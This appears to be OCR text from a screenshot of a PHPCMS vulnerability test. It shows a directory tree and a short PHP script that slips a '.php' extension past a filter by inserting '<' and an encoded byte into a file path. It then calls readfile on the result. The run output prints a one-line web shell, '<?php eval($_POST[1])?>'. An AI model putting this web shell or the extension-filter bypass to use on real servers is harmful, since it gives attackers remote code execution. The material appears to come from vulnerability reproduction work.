 phpcms
languages
libs
model
modules
admin
announce
attachment
block
collection
comment
content
classes
1 <?php
2
3 $s='D:\phpstudy\PHPTutorial\WWW\test\shell.ph';
4 $fileurl='p<%81';
5 $filepath = trim($s).trim($fileurl);
6 $filepath = urldecode($filepath);
7 $filepath = str_replace(array('<','>'), replace: '',$filepath);
8 echo $filepath;
9 echo "\n";
10 readfile($filepath);
11
12 ?>
Run: build.php
D:\phpstudy\PHPTutorial\php\php-5.5.38\php.exe D:\phpstudy\PHPTutorial\WWW\test\build.php
D:\phpstudy\PHPTutorial\WWW\test\shell.php�
<?php eval($_POST[1])?>